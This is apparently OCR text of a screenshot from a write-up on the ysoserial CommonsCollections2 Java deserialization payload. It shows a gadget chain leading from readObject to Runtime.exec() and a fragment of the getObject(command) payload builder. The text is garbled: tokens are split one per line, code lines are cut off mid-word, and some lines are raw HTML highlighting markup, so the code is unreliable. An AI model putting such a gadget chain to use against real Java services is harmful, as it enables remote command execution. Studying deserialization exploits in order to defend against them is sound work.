
    Gadget chain:
        ObjectInputStream.readObject()
            PriorityQueue.readObject()
                ...
                    TransformingComparator.compare()
                        InvokerTransformer.transform(
                            Method.invoke()
                                Runtime.exec()
 */
2）CommonsCollections2的getObject
public
Queue
<
Object
>
getObject
(
final
String
command
)
final
Object
templates
=
Gadgets
.
createTempla
// mock method name until armed
final
InvokerTransformer
transformer
=
new
In
    <span class="c1">// create queue with numbers and basic 
    <span class="kd">final</span> <span class="n">PriorityQ
    <span class="c1">// stub data for replacement later</spa
    <span class="n">queue</span><span class="o">.</span><sp
    <span class="n">queue</span><span class="o">.</span><sp
    <span class="c1">// switch method called by comparator</
    <span class="n">Reflections</span><span class="o">.</sp